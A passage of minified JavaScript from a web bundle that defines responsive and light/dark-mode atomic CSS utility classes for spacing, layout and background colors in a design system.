r=null!=arguments[t]?arguments[t]:{};t%2?a(Object(r),!0).forEach(function(t){!function(e,t,r){var n;(t="symbol"==typeof(n=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"))?n:String(n))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r}(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}r.d(t,{gW:()=>u,AN:()=>c,_u:()=>d,tj:()=>f,UV:()=>p}),r(26731);var s=e=>e,u="zm7prq10",c=o({conditions:{defaultCondition:"lightMode",conditionNames:["lightMode","darkMode"],responsiveArray:void 0}}),d=o({conditions:{defaultCondition:"mobile",conditionNames:["mobile","tablet","desktop","wide"],responsiveArray:["mobile","tablet","desktop","wide"]}}),f=i({conditions:{defaultCondition:"mobile",conditionNames:["mobile","tablet","desktop","wide"],responsiveArray:["mobile","tablet","desktop","wide"]}}),p=function(){return function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];var n=Object.assign({},...t.map(e=>e.styles)),i=Object.keys(n),o=i.filter(e=>"mappings"in n[e]);return Object.assign(e=>{var t=[],r={},i=l({},e),a=!1;for(var u of o){var c=e[u];if(null!=c)for(var d of(a=!0,n[u].mappings))r[d]=c,null==i[d]&&delete i[d]}var f=a?l(l({},r),i):e;for(var p in f)if(function(){var e=f[p],r=n[p];try{if(r.mappings)return 1;if("string"==typeof e||"number"==typeof e)t.push(r.values[e].defaultClass);else if(Array.isArray(e))for(var i=0;i<e.length;i++){var o=e[i];if(null!=o){var a=r.responsiveArray[i];t.push(r.values[o].conditions[a])}}else for(var l in e){var s=e[l];null!=s&&t.push(r.values[s].conditions[l])}}catch(e){throw e}}())continue;return s(t.join(" "))},{properties:new Set(i)})}(...arguments)}({conditions:void 0,styles:{inset:{mappings:["top","bottom","left","right"]},overflow:{values:{hidden:{defaultClass:"zm7prq0"},scroll:{defaultClass:"zm7prq1"},visible:{defaultClass:"zm7prq2"},auto:{defaultClass:"zm7prq3"}}},userSelect:{values:{none:{defaultClass:"zm7prq4"}}},outline:{values:{focus:{defaultClass:"zm7prq5"}}},opacity:{values:{0:{defaultClass:"zm7prq6"}}},zIndex:{values:{0:{defaultClass:"zm7prq7"},1:{defaultClass:"zm7prq8"},2:{defaultClass:"zm7prq9"},dropdownBackdrop:{defaultClass:"zm7prqa"},dropdown:{defaultClass:"zm7prqb"},sticky:{defaultClass:"zm7prqc"},modalBackdrop:{defaultClass:"zm7prqd"},modal:{defaultClass:"zm7prqe"},notification:{defaultClass:"zm7prqf"}}},cursor:{values:{default:{defaultClass:"zm7prqg"},pointer:{defaultClass:"zm7prqh"}}},pointerEvents:{values:{none:{defaultClass:"zm7prqi"}}},top:{values:{0:{defaultClass:"zm7prqj"}}},bottom:{values:{0:{defaultClass:"zm7prqk"}}},left:{values:{0:{defaultClass:"zm7prql"}}},right:{values:{0:{defaultClass:"zm7prqm"}}},height:{values:{full:{defaultClass:"zm7prqn"},touchable:{defaultClass:"zm7prqo"}}},width:{values:{full:{defaultClass:"zm7prqp"},touchable:{defaultClass:"zm7prqq"}}},minWidth:{values:{0:{defaultClass:"zm7prqr"}}},maxWidth:{values:{xsmall:{defaultClass:"zm7prqs"},small:{defaultClass:"zm7prqt"},medium:{defaultClass:"zm7prqu"},large:{defaultClass:"zm7prqv"},content:{defaultClass:"zm7prqw"}}},transition:{values:{fast:{defaultClass:"zm7prqx"},touchable:{defaultClass:"zm7prqy"}}}}},function(){var e={conditions:{defaultCondition:"mobile",conditionNames:["mobile","tablet","desktop","wide"],responsiveArray:["mobile","tablet","desktop","wide"]},styles:{padding:{mappings:["paddingBottom","paddingTop","paddingLeft","paddingRight"]},paddingY:{mappings:["paddingTop","paddingBottom"]},paddingX:{mappings:["paddingLeft","paddingRight"]},margin:{mappings:["marginBottom","marginTop","marginLeft","marginRight"]},marginY:{mappings:["marginTop","marginBottom"]},marginX:{mappings:["marginLeft","marginRight"]},display:{values:{none:{conditions:{mobile:"zm7prq4t",tablet:"zm7prq4u",desktop:"zm7prq4v",wide:"zm7prq4w"},defaultClass:"zm7prq4t"},block:{conditions:{mobile:"zm7prq4x",tablet:"zm7prq4y",desktop:"zm7prq4z",wide:"zm7prq50"},defaultClass:"zm7prq4x"},inline:{conditions:{mobile:"zm7prq51",tablet:"zm7prq52",desktop:"zm7prq53",wide:"zm7prq54"},defaultClass:"zm7prq51"},inlineBlock:{conditions:{mobile:"zm7prq55",tablet:"zm7prq56",desktop:"zm7prq57",wide:"zm7prq58"},defaultClass:"zm7prq55"},flex:{conditions:{mobile:"zm7prq59",tablet:"zm7prq5a",desktop:"zm7prq5b",wide:"zm7prq5c"},defaultClass:"zm7prq59"}},responsiveArray:void 0},position:{values:{relative:{conditions:{mobile:"zm7prq5d",tablet:"zm7prq5e",desktop:"zm7prq5f",wide:"zm7prq5g"},defaultClass:"zm7prq5d"},absolute:{conditions:{mobile:"zm7prq5h",tablet:"zm7prq5i",desktop:"zm7prq5j",wide:"zm7prq5k"},defaultClass:"zm7prq5h"},fixed:{conditions:{mobile:"zm7prq5l",tablet:"zm7prq5m",desktop:"zm7prq5n",wide:"zm7prq5o"},defaultClass:"zm7prq5l"},sticky:{conditions:{mobile:"zm7prq5p",tablet:"zm7prq5q",desktop:"zm7prq5r",wide:"zm7prq5s"},defaultClass:"zm7prq5p"}},responsiveArray:void 0},borderRadius:{values:{none:{conditions:{mobile:"zm7prq5t",tablet:"zm7prq5u",desktop:"zm7prq5v",wide:"zm7prq5w"},defaultClass:"zm7prq5t"},full:{conditions:{mobile:"zm7prq5x",tablet:"zm7prq5y",desktop:"zm7prq5z",wide:"zm7prq60"},defaultClass:"zm7prq5x"},small:{conditions:{mobile:"zm7prq61",tablet:"zm7prq62",desktop:"zm7prq63",wide:"zm7prq64"},defaultClass:"zm7prq61"},standard:{conditions:{mobile:"zm7prq65",tablet:"zm7prq66",desktop:"zm7prq67",wide:"zm7prq68"},defaultClass:"zm7prq65"},large:{conditions:{mobile:"zm7prq69",tablet:"zm7prq6a",desktop:"zm7prq6b",wide:"zm7prq6c"},defaultClass:"zm7prq69"},xlarge:{conditions:{mobile:"zm7prq6d",tablet:"zm7prq6e",desktop:"zm7prq6f",wide:"zm7prq6g"},defaultClass:"zm7prq6d"}},responsiveArray:void 0},gap:{values:{gutter:{conditions:{mobile:"zm7prq6h",tablet:"zm7prq6i",desktop:"zm7prq6j",wide:"zm7prq6k"},defaultClass:"zm7prq6h"},xxsmall:{conditions:{mobile:"zm7prq6l",tablet:"zm7prq6m",desktop:"zm7prq6n",wide:"zm7prq6o"},defaultClass:"zm7prq6l"},xsmall:{conditions:{mobile:"zm7prq6p",tablet:"zm7prq6q",desktop:"zm7prq6r",wide:"zm7prq6s"},defaultClass:"zm7prq6p"},small:{conditions:{mobile:"zm7prq6t",tablet:"zm7prq6u",desktop:"zm7prq6v",wide:"zm7prq6w"},defaultClass:"zm7prq6t"},medium:{conditions:{mobile:"zm7prq6x",tablet:"zm7prq6y",desktop:"zm7prq6z",wide:"zm7prq70"},defaultClass:"zm7prq6x"},large:{conditions:{mobile:"zm7prq71",tablet:"zm7prq72",desktop:"zm7prq73",wide:"zm7prq74"},defaultClass:"zm7prq71"},xlarge:{conditions:{mobile:"zm7prq75",tablet:"zm7prq76",desktop:"zm7prq77",wide:"zm7prq78"},defaultClass:"zm7prq75"},xxlarge:{conditions:{mobile:"zm7prq79",tablet:"zm7prq7a",desktop:"zm7prq7b",wide:"zm7prq7c"},defaultClass:"zm7prq79"},xxxlarge:{conditions:{mobile:"zm7prq7d",tablet:"zm7prq7e",desktop:"zm7prq7f",wide:"zm7prq7g"},defaultClass:"zm7prq7d"},none:{conditions:{mobile:"zm7prq7h",tablet:"zm7prq7i",desktop:"zm7prq7j",wide:"zm7prq7k"},defaultClass:"zm7prq7h"}},responsiveArray:void 0},paddingTop:{values:{gutter:{conditions:{mobile:"zm7prq7l",tablet:"zm7prq7m",desktop:"zm7prq7n",wide:"zm7prq7o"},defaultClass:"zm7prq7l"},xxsmall:{conditions:{mobile:"zm7prq7p",tablet:"zm7prq7q",desktop:"zm7prq7r",wide:"zm7prq7s"},defaultClass:"zm7prq7p"},xsmall:{conditions:{mobile:"zm7prq7t",tablet:"zm7prq7u",desktop:"zm7prq7v",wide:"zm7prq7w"},defaultClass:"zm7prq7t"},small:{conditions:{mobile:"zm7prq7x",tablet:"zm7prq7y",desktop:"zm7prq7z",wide:"zm7prq80"},defaultClass:"zm7prq7x"},medium:{conditions:{mobile:"zm7prq81",tablet:"zm7prq82",desktop:"zm7prq83",wide:"zm7prq84"},defaultClass:"zm7prq81"},large:{conditions:{mobile:"zm7prq85",tablet:"zm7prq86",desktop:"zm7prq87",wide:"zm7prq88"},defaultClass:"zm7prq85"},xlarge:{conditions:{mobile:"zm7prq89",tablet:"zm7prq8a",desktop:"zm7prq8b",wide:"zm7prq8c"},defaultClass:"zm7prq89"},xxlarge:{conditions:{mobile:"zm7prq8d",tablet:"zm7prq8e",desktop:"zm7prq8f",wide:"zm7prq8g"},defaultClass:"zm7prq8d"},xxxlarge:{conditions:{mobile:"zm7prq8h",tablet:"zm7prq8i",desktop:"zm7prq8j",wide:"zm7prq8k"},defaultClass:"zm7prq8h"},none:{conditions:{mobile:"zm7prq8l",tablet:"zm7prq8m",desktop:"zm7prq8n",wide:"zm7prq8o"},defaultClass:"zm7prq8l"}},responsiveArray:void 0},paddingBottom:{values:{gutter:{conditions:{mobile:"zm7prq8p",tablet:"zm7prq8q",desktop:"zm7prq8r",wide:"zm7prq8s"},defaultClass:"zm7prq8p"},xxsmall:{conditions:{mobile:"zm7prq8t",tablet:"zm7prq8u",desktop:"zm7prq8v",wide:"zm7prq8w"},defaultClass:"zm7prq8t"},xsmall:{conditions:{mobile:"zm7prq8x",tablet:"zm7prq8y",desktop:"zm7prq8z",wide:"zm7prq90"},defaultClass:"zm7prq8x"},small:{conditions:{mobile:"zm7prq91",tablet:"zm7prq92",desktop:"zm7prq93",wide:"zm7prq94"},defaultClass:"zm7prq91"},medium:{conditions:{mobile:"zm7prq95",tablet:"zm7prq96",desktop:"zm7prq97",wide:"zm7prq98"},defaultClass:"zm7prq95"},large:{conditions:{mobile:"zm7prq99",tablet:"zm7prq9a",desktop:"zm7prq9b",wide:"zm7prq9c"},defaultClass:"zm7prq99"},xlarge:{conditions:{mobile:"zm7prq9d",tablet:"zm7prq9e",desktop:"zm7prq9f",wide:"zm7prq9g"},defaultClass:"zm7prq9d"},xxlarge:{conditions:{mobile:"zm7prq9h",tablet:"zm7prq9i",desktop:"zm7prq9j",wide:"zm7prq9k"},defaultClass:"zm7prq9h"},xxxlarge:{conditions:{mobile:"zm7prq9l",tablet:"zm7prq9m",desktop:"zm7prq9n",wide:"zm7prq9o"},defaultClass:"zm7prq9l"},none:{conditions:{mobile:"zm7prq9p",tablet:"zm7prq9q",desktop:"zm7prq9r",wide:"zm7prq9s"},defaultClass:"zm7prq9p"}},responsiveArray:void 0},paddingRight:{values:{gutter:{conditions:{mobile:"zm7prq9t",tablet:"zm7prq9u",desktop:"zm7prq9v",wide:"zm7prq9w"},defaultClass:"zm7prq9t"},xxsmall:{conditions:{mobile:"zm7prq9x",tablet:"zm7prq9y",desktop:"zm7prq9z",wide:"zm7prqa0"},defaultClass:"zm7prq9x"},xsmall:{conditions:{mobile:"zm7prqa1",tablet:"zm7prqa2",desktop:"zm7prqa3",wide:"zm7prqa4"},defaultClass:"zm7prqa1"},small:{conditions:{mobile:"zm7prqa5",tablet:"zm7prqa6",desktop:"zm7prqa7",wide:"zm7prqa8"},defaultClass:"zm7prqa5"},medium:{conditions:{mobile:"zm7prqa9",tablet:"zm7prqaa",desktop:"zm7prqab",wide:"zm7prqac"},defaultClass:"zm7prqa9"},large:{conditions:{mobile:"zm7prqad",tablet:"zm7prqae",desktop:"zm7prqaf",wide:"zm7prqag"},defaultClass:"zm7prqad"},xlarge:{conditions:{mobile:"zm7prqah",tablet:"zm7prqai",desktop:"zm7prqaj",wide:"zm7prqak"},defaultClass:"zm7prqah"},xxlarge:{conditions:{mobile:"zm7prqal",tablet:"zm7prqam",desktop:"zm7prqan",wide:"zm7prqao"},defaultClass:"zm7prqal"},xxxlarge:{conditions:{mobile:"zm7prqap",tablet:"zm7prqaq",desktop:"zm7prqar",wide:"zm7prqas"},defaultClass:"zm7prqap"},none:{conditions:{mobile:"zm7prqat",tablet:"zm7prqau",desktop:"zm7prqav",wide:"zm7prqaw"},defaultClass:"zm7prqat"}},responsiveArray:void 0},paddingLeft:{values:{gutter:{conditions:{mobile:"zm7prqax",tablet:"zm7prqay",desktop:"zm7prqaz",wide:"zm7prqb0"},defaultClass:"zm7prqax"},xxsmall:{conditions:{mobile:"zm7prqb1",tablet:"zm7prqb2",desktop:"zm7prqb3",wide:"zm7prqb4"},defaultClass:"zm7prqb1"},xsmall:{conditions:{mobile:"zm7prqb5",tablet:"zm7prqb6",desktop:"zm7prqb7",wide:"zm7prqb8"},defaultClass:"zm7prqb5"},small:{conditions:{mobile:"zm7prqb9",tablet:"zm7prqba",desktop:"zm7prqbb",wide:"zm7prqbc"},defaultClass:"zm7prqb9"},medium:{conditions:{mobile:"zm7prqbd",tablet:"zm7prqbe",desktop:"zm7prqbf",wide:"zm7prqbg"},defaultClass:"zm7prqbd"},large:{conditions:{mobile:"zm7prqbh",tablet:"zm7prqbi",desktop:"zm7prqbj",wide:"zm7prqbk"},defaultClass:"zm7prqbh"},xlarge:{conditions:{mobile:"zm7prqbl",tablet:"zm7prqbm",desktop:"zm7prqbn",wide:"zm7prqbo"},defaultClass:"zm7prqbl"},xxlarge:{conditions:{mobile:"zm7prqbp",tablet:"zm7prqbq",desktop:"zm7prqbr",wide:"zm7prqbs"},defaultClass:"zm7prqbp"},xxxlarge:{conditions:{mobile:"zm7prqbt",tablet:"zm7prqbu",desktop:"zm7prqbv",wide:"zm7prqbw"},defaultClass:"zm7prqbt"},none:{conditions:{mobile:"zm7prqbx",tablet:"zm7prqby",desktop:"zm7prqbz",wide:"zm7prqc0"},defaultClass:"zm7prqbx"}},responsiveArray:void 0},marginTop:{values:{gutter:{conditions:{mobile:"zm7prqc1",tablet:"zm7prqc2",desktop:"zm7prqc3",wide:"zm7prqc4"},defaultClass:"zm7prqc1"},xxsmall:{conditions:{mobile:"zm7prqc5",tablet:"zm7prqc6",desktop:"zm7prqc7",wide:"zm7prqc8"},defaultClass:"zm7prqc5"},xsmall:{conditions:{mobile:"zm7prqc9",tablet:"zm7prqca",desktop:"zm7prqcb",wide:"zm7prqcc"},defaultClass:"zm7prqc9"},small:{conditions:{mobile:"zm7prqcd",tablet:"zm7prqce",desktop:"zm7prqcf",wide:"zm7prqcg"},defaultClass:"zm7prqcd"},medium:{conditions:{mobile:"zm7prqch",tablet:"zm7prqci",desktop:"zm7prqcj",wide:"zm7prqck"},defaultClass:"zm7prqch"},large:{conditions:{mobile:"zm7prqcl",tablet:"zm7prqcm",desktop:"zm7prqcn",wide:"zm7prqco"},defaultClass:"zm7prqcl"},xlarge:{conditions:{mobile:"zm7prqcp",tablet:"zm7prqcq",desktop:"zm7prqcr",wide:"zm7prqcs"},defaultClass:"zm7prqcp"},xxlarge:{conditions:{mobile:"zm7prqct",tablet:"zm7prqcu",desktop:"zm7prqcv",wide:"zm7prqcw"},defaultClass:"zm7prqct"},xxxlarge:{conditions:{mobile:"zm7prqcx",tablet:"zm7prqcy",desktop:"zm7prqcz",wide:"zm7prqd0"},defaultClass:"zm7prqcx"},none:{conditions:{mobile:"zm7prqd1",tablet:"zm7prqd2",desktop:"zm7prqd3",wide:"zm7prqd4"},defaultClass:"zm7prqd1"}},responsiveArray:void 0},marginBottom:{values:{gutter:{conditions:{mobile:"zm7prqd5",tablet:"zm7prqd6",desktop:"zm7prqd7",wide:"zm7prqd8"},defaultClass:"zm7prqd5"},xxsmall:{conditions:{mobile:"zm7prqd9",tablet:"zm7prqda",desktop:"zm7prqdb",wide:"zm7prqdc"},defaultClass:"zm7prqd9"},xsmall:{conditions:{mobile:"zm7prqdd",tablet:"zm7prqde",desktop:"zm7prqdf",wide:"zm7prqdg"},defaultClass:"zm7prqdd"},small:{conditions:{mobile:"zm7prqdh",tablet:"zm7prqdi",desktop:"zm7prqdj",wide:"zm7prqdk"},defaultClass:"zm7prqdh"},medium:{conditions:{mobile:"zm7prqdl",tablet:"zm7prqdm",desktop:"zm7prqdn",wide:"zm7prqdo"},defaultClass:"zm7prqdl"},large:{conditions:{mobile:"zm7prqdp",tablet:"zm7prqdq",desktop:"zm7prqdr",wide:"zm7prqds"},defaultClass:"zm7prqdp"},xlarge:{conditions:{mobile:"zm7prqdt",tablet:"zm7prqdu",desktop:"zm7prqdv",wide:"zm7prqdw"},defaultClass:"zm7prqdt"},xxlarge:{conditions:{mobile:"zm7prqdx",tablet:"zm7prqdy",desktop:"zm7prqdz",wide:"zm7prqe0"},defaultClass:"zm7prqdx"},xxxlarge:{conditions:{mobile:"zm7prqe1",tablet:"zm7prqe2",desktop:"zm7prqe3",wide:"zm7prqe4"},defaultClass:"zm7prqe1"},none:{conditions:{mobile:"zm7prqe5",tablet:"zm7prqe6",desktop:"zm7prqe7",wide:"zm7prqe8"},defaultClass:"zm7prqe5"}},responsiveArray:void 0},marginRight:{values:{gutter:{conditions:{mobile:"zm7prqe9",tablet:"zm7prqea",desktop:"zm7prqeb",wide:"zm7prqec"},defaultClass:"zm7prqe9"},xxsmall:{conditions:{mobile:"zm7prqed",tablet:"zm7prqee",desktop:"zm7prqef",wide:"zm7prqeg"},defaultClass:"zm7prqed"},xsmall:{conditions:{mobile:"zm7prqeh",tablet:"zm7prqei",desktop:"zm7prqej",wide:"zm7prqek"},defaultClass:"zm7prqeh"},small:{conditions:{mobile:"zm7prqel",tablet:"zm7prqem",desktop:"zm7prqen",wide:"zm7prqeo"},defaultClass:"zm7prqel"},medium:{conditions:{mobile:"zm7prqep",tablet:"zm7prqeq",desktop:"zm7prqer",wide:"zm7prqes"},defaultClass:"zm7prqep"},large:{conditions:{mobile:"zm7prqet",tablet:"zm7prqeu",desktop:"zm7prqev",wide:"zm7prqew"},defaultClass:"zm7prqet"},xlarge:{conditions:{mobile:"zm7prqex",tablet:"zm7prqey",desktop:"zm7prqez",wide:"zm7prqf0"},defaultClass:"zm7prqex"},xxlarge:{conditions:{mobile:"zm7prqf1",tablet:"zm7prqf2",desktop:"zm7prqf3",wide:"zm7prqf4"},defaultClass:"zm7prqf1"},xxxlarge:{conditions:{mobile:"zm7prqf5",tablet:"zm7prqf6",desktop:"zm7prqf7",wide:"zm7prqf8"},defaultClass:"zm7prqf5"},none:{conditions:{mobile:"zm7prqf9",tablet:"zm7prqfa",desktop:"zm7prqfb",wide:"zm7prqfc"},defaultClass:"zm7prqf9"}},responsiveArray:void 0},marginLeft:{values:{gutter:{conditions:{mobile:"zm7prqfd",tablet:"zm7prqfe",desktop:"zm7prqff",wide:"zm7prqfg"},defaultClass:"zm7prqfd"},xxsmall:{conditions:{mobile:"zm7prqfh",tablet:"zm7prqfi",desktop:"zm7prqfj",wide:"zm7prqfk"},defaultClass:"zm7prqfh"},xsmall:{conditions:{mobile:"zm7prqfl",tablet:"zm7prqfm",desktop:"zm7prqfn",wide:"zm7prqfo"},defaultClass:"zm7prqfl"},small:{conditions:{mobile:"zm7prqfp",tablet:"zm7prqfq",desktop:"zm7prqfr",wide:"zm7prqfs"},defaultClass:"zm7prqfp"},medium:{conditions:{mobile:"zm7prqft",tablet:"zm7prqfu",desktop:"zm7prqfv",wide:"zm7prqfw"},defaultClass:"zm7prqft"},large:{conditions:{mobile:"zm7prqfx",tablet:"zm7prqfy",desktop:"zm7prqfz",wide:"zm7prqg0"},defaultClass:"zm7prqfx"},xlarge:{conditions:{mobile:"zm7prqg1",tablet:"zm7prqg2",desktop:"zm7prqg3",wide:"zm7prqg4"},defaultClass:"zm7prqg1"},xxlarge:{conditions:{mobile:"zm7prqg5",tablet:"zm7prqg6",desktop:"zm7prqg7",wide:"zm7prqg8"},defaultClass:"zm7prqg5"},xxxlarge:{conditions:{mobile:"zm7prqg9",tablet:"zm7prqga",desktop:"zm7prqgb",wide:"zm7prqgc"},defaultClass:"zm7prqg9"},none:{conditions:{mobile:"zm7prqgd",tablet:"zm7prqge",desktop:"zm7prqgf",wide:"zm7prqgg"},defaultClass:"zm7prqgd"}},responsiveArray:void 0},alignItems:{values:{flexStart:{conditions:{mobile:"zm7prqgh",tablet:"zm7prqgi",desktop:"zm7prqgj",wide:"zm7prqgk"},defaultClass:"zm7prqgh"},center:{conditions:{mobile:"zm7prqgl",tablet:"zm7prqgm",desktop:"zm7prqgn",wide:"zm7prqgo"},defaultClass:"zm7prqgl"},flexEnd:{conditions:{mobile:"zm7prqgp",tablet:"zm7prqgq",desktop:"zm7prqgr",wide:"zm7prqgs"},defaultClass:"zm7prqgp"}},responsiveArray:void 0},justifyContent:{values:{flexStart:{conditions:{mobile:"zm7prqgt",tablet:"zm7prqgu",desktop:"zm7prqgv",wide:"zm7prqgw"},defaultClass:"zm7prqgt"},center:{conditions:{mobile:"zm7prqgx",tablet:"zm7prqgy",desktop:"zm7prqgz",wide:"zm7prqh0"},defaultClass:"zm7prqgx"},flexEnd:{conditions:{mobile:"zm7prqh1",tablet:"zm7prqh2",desktop:"zm7prqh3",wide:"zm7prqh4"},defaultClass:"zm7prqh1"},spaceBetween:{conditions:{mobile:"zm7prqh5",tablet:"zm7prqh6",desktop:"zm7prqh7",wide:"zm7prqh8"},defaultClass:"zm7prqh5"}},responsiveArray:void 0},flexDirection:{values:{row:{conditions:{mobile:"zm7prqh9",tablet:"zm7prqha",desktop:"zm7prqhb",wide:"zm7prqhc"},defaultClass:"zm7prqh9"},rowReverse:{conditions:{mobile:"zm7prqhd",tablet:"zm7prqhe",desktop:"zm7prqhf",wide:"zm7prqhg"},defaultClass:"zm7prqhd"},column:{conditions:{mobile:"zm7prqhh",tablet:"zm7prqhi",desktop:"zm7prqhj",wide:"zm7prqhk"},defaultClass:"zm7prqhh"},columnReverse:{conditions:{mobile:"zm7prqhl",tablet:"zm7prqhm",desktop:"zm7prqhn",wide:"zm7prqho"},defaultClass:"zm7prqhl"}},responsiveArray:void 0},flexWrap:{values:{wrap:{conditions:{mobile:"zm7prqhp",tablet:"zm7prqhq",desktop:"zm7prqhr",wide:"zm7prqhs"},defaultClass:"zm7prqhp"},nowrap:{conditions:{mobile:"zm7prqht",tablet:"zm7prqhu",desktop:"zm7prqhv",wide:"zm7prqhw"},defaultClass:"zm7prqht"}},responsiveArray:void 0},flexShrink:{values:{0:{conditions:{mobile:"zm7prqhx",tablet:"zm7prqhy",desktop:"zm7prqhz",wide:"zm7prqi0"},defaultClass:"zm7prqhx"}},responsiveArray:void 0},flexGrow:{values:{0:{conditions:{mobile:"zm7prqi1",tablet:"zm7prqi2",desktop:"zm7prqi3",wide:"zm7prqi4"},defaultClass:"zm7prqi1"},1:{conditions:{mobile:"zm7prqi5",tablet:"zm7prqi6",desktop:"zm7prqi7",wide:"zm7prqi8"},defaultClass:"zm7prqi5"}},responsiveArray:void 0},textAlign:{values:{left:{conditions:{mobile:"zm7prqi9",tablet:"zm7prqia",desktop:"zm7prqib",wide:"zm7prqic"},defaultClass:"zm7prqi9"},center:{conditions:{mobile:"zm7prqid",tablet:"zm7prqie",desktop:"zm7prqif",wide:"zm7prqig"},defaultClass:"zm7prqid"},right:{conditions:{mobile:"zm7prqih",tablet:"zm7prqii",desktop:"zm7prqij",wide:"zm7prqik"},defaultClass:"zm7prqih"}},responsiveArray:void 0}}};return e.styles.display.responsiveArray=e.conditions.responsiveArray,e.styles.position.responsiveArray=e.conditions.responsiveArray,e.styles.borderRadius.responsiveArray=e.conditions.responsiveArray,e.styles.gap.responsiveArray=e.conditions.responsiveArray,e.styles.paddingTop.responsiveArray=e.conditions.responsiveArray,e.styles.paddingBottom.responsiveArray=e.conditions.responsiveArray,e.styles.paddingRight.responsiveArray=e.conditions.responsiveArray,e.styles.paddingLeft.responsiveArray=e.conditions.responsiveArray,e.styles.marginTop.responsiveArray=e.conditions.responsiveArray,e.styles.marginBottom.responsiveArray=e.conditions.responsiveArray,e.styles.marginRight.responsiveArray=e.conditions.responsiveArray,e.styles.marginLeft.responsiveArray=e.conditions.responsiveArray,e.styles.alignItems.responsiveArray=e.conditions.responsiveArray,e.styles.justifyContent.responsiveArray=e.conditions.responsiveArray,e.styles.flexDirection.responsiveArray=e.conditions.responsiveArray,e.styles.flexWrap.responsiveArray=e.conditions.responsiveArray,e.styles.flexShrink.responsiveArray=e.conditions.responsiveArray,e.styles.flexGrow.responsiveArray=e.conditions.responsiveArray,e.styles.textAlign.responsiveArray=e.conditions.responsiveArray,e}(),{conditions:{defaultCondition:!1,conditionNames:["active"],responsiveArray:void 0},styles:{transform:{values:{touchable:{conditions:{active:"zm7prqz"}}}}}},{conditions:{defaultCondition:"lightMode",conditionNames:["lightMode","darkMode"],responsiveArray:void 0},styles:{background:{values:{body:{conditions:{lightMode:"zm7prq11",darkMode:"zm7prq12"},defaultClass:"zm7prq11"},bodyDark:{conditions:{lightMode:"zm7prq13",darkMode:"zm7prq14"},defaultClass:"zm7prq13"},brand:{conditions:{lightMode:"zm7prq15",darkMode:"zm7prq16"},defaultClass:"zm7prq15"},brandAccent:{conditions:{lightMode:"zm7prq17",darkMode:"zm7prq18"},defaultClass:"zm7prq17"},brandAccentActive:{conditions:{lightMode:"zm7prq19",darkMode:"zm7prq1a"},defaultClass:"zm7prq19"},brandAccentHover:{conditions:{lightMode:"zm7prq1b",darkMode:"zm7prq1c"},defaultClass:"zm7prq1b"},brandAccentSoft:{conditions:{lightMode:"zm7prq1d",darkMode:"zm7prq1e"},defaultClass:"zm7prq1d"},brandAccentSoftActive:{conditions:{lightMode:"zm7prq1f",darkMode:"zm7prq1g"},defaultClass:"zm7prq1f"},brandAccentSoftHover:{conditions:{lightMode:"zm7prq1h",darkMode:"zm7prq1i"},defaultClass:"zm7prq1h"},caution:{conditions:{lightMode:"zm7prq1j",darkMode:"zm7prq1k"},defaultClass:"zm7prq1j"},cautionLight:{conditions:{lightMode:"zm7prq1l",darkMode:"zm7prq1m"},defaultClass:"zm7prq1l"},critical:{conditions:{lightMode:"zm7prq1n",darkMode:"zm7prq1o"},defaultClass:"zm7prq1n"},criticalActive:{conditions:{lightMode:"zm7prq1p",darkMode:"zm7prq1q"},defaultClass:"zm7prq1p"},criticalHover:{conditions:{lightMode:"zm7prq1r",darkMode:"zm7prq1s"},defaultClass:"zm7prq1r"},criticalLight:{conditions:{lightMode:"zm7prq1t",darkMode:"zm7prq1u"},defaultClass:"zm7prq1t"},criticalSoft:{conditions:{lightMode:"zm7prq1v",darkMode:"zm7prq1w"},defaultClass:"zm7prq1v"},criticalSoftActive:{conditions:{lightMode:"zm7prq1x",darkMode:"zm7prq1y"},defaultClass:"zm7prq1x"},criticalSoftHover:{conditions:{lightMode:"zm7prq1z",darkMode:"zm7prq20"},defaultClass:"zm7prq1z"},formAccent:{conditions:{lightMode:"zm7prq21",darkMode:"zm7prq22"},defaultClass:"zm7prq21"},formAccentActive:{conditions:{lightMode:"zm7prq23",darkMode:"zm7prq24"},defaultClass:"zm7prq23"},formAccentHover:{conditions:{lightMode:"zm7prq25",darkMode:"zm7prq26"},defaultClass:"zm7prq25"},formAccentSoft:{conditions:{lightMode:"zm7prq27",darkMode:"zm7prq28"},defaultClass:"zm7prq27"},formAccentSoftActive:{conditions:{lightMode:"zm7prq29",darkMode:"zm7prq2a"},defaultClass:"zm7prq29"},formAccentSoftHover:{conditions:{lightMode:"zm7prq2b",darkMode:"zm7prq2c"},defaultClass:"zm7prq2b"},info:{conditions:{lightMode:"zm7prq2d",darkMode:"zm7prq2e"},defaultClass:"zm7prq2d"},infoLight:{conditions:{lightMode:"zm7prq2f",darkMode:"zm7prq2g"},defaultClass:"zm7prq2f"},neutral:{conditions:{lightMode:"zm7prq2h",darkMode:"zm7prq2i"},defaultClass:"zm7prq2h"},neutralActive:{conditions:{lightMode:"zm7prq2j",darkMode:"zm7prq2k"},defaultClass:"zm7prq2j"},neutralHover:{conditions:{lightMode:"zm7prq2l",darkMode:"zm7prq2m"},defaultClass:"zm7prq2l"},neutralLight:{conditions:{lightMode:"zm7prq2n",darkMode:"zm7prq2o"},defaultClass:"zm7prq2n"},neutralSoft:{conditions:{lightMode:"zm7prq2p",darkMode:"zm7prq2q"},defaultClass:"zm7prq2p"},neutralSoftActive:{conditions:{lightMode:"zm7prq2r",darkMode:"zm7prq2s"},defaultClass:"zm7prq2r"},neutralSoftHover:{conditions:{lightMode:"zm7prq2t",darkMode:"zm7prq2u"},defaultClass:"zm7prq2t"},positive:{conditions:{lightMode:"zm7prq2v",darkMode:"zm7prq2w"},defaultClass:"zm7prq2v"},positiveLight:{conditions:{lightMode:"zm7prq2x",darkMode:"zm7prq2y"},defaultClass:"zm7prq2x"},promote:{conditions:{lightMode:"zm7prq2z",darkMode:"zm7prq30"},defaultClass:"zm7prq2z"},promoteLight:{conditions:{lightMode:"zm7prq31",darkMode:"zm7prq32"},defaultClass:"zm7prq31"},surface:{conditions:{lightMode:"zm7prq33",darkMode:"zm7prq34"},defaultClass:"zm7prq33"},surfaceDark:{conditions:{lightMode:"zm7prq35",darkMode:"zm7prq3